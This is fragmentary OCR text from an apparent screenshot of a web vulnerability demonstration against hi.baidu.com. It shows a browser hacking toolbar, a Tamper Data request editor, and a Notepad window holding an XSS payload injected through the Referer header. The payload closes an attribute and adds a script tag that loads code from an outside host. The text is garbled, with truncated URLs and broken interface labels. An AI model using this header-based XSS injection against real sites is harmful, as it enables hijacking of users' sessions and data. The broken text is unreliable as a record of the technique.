 Xssing
转到一个网站
INT
SQL▾ XSS▾ Encryption▾
Load URL
Split URL
Execute
http://hi.baidu.com/d
s
Enable Post data
Ena
Referrer
http://x/
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear
Filter
Time
Tamper Popup
http://hi.baidu.com/d
Request Header Name Request Header Value Post
Host hi.baidu.com
User-Agent Mozilla/4.0 (compatible;
Accept text/html,application/xh
Accept-Language en,en-us;q=0.8,zh-cn;q=0
Accept-Encoding gzip, deflate
Referer http://x/"><script src="
Request
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
http://x/"><script src="http://
/?u=2
" > </script> <a href="
www.wooyun.org